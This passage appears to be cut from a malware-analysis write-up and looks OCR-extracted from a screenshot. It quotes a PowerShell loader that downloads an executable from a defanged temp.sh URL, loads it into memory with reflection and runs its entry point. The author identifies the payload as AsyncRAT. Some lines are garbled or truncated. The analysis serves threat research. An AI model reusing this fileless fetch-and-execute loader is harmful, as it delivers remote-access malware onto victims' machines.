
(Note that the file is not available
anymore) and load it from PowerShell:
$url = "hxxps://temp[.}sh/bfseS/ruzxs.exe"

$client = New-Object System.Net.WebClient

# Download the assembly bytes

$assemblyBytes = $client.DownloadData($url)

# Load the assembly into memory

$assembly = [System.Reflection.Assembly]::Loa
# Execute the entry point of the assembly

$entryPoint = $assembly.EntryPoint

$entryPoint.Invoke($null, @()) 
This last payload is a well-known
AsyncRAT[
4
]. Since I found this piece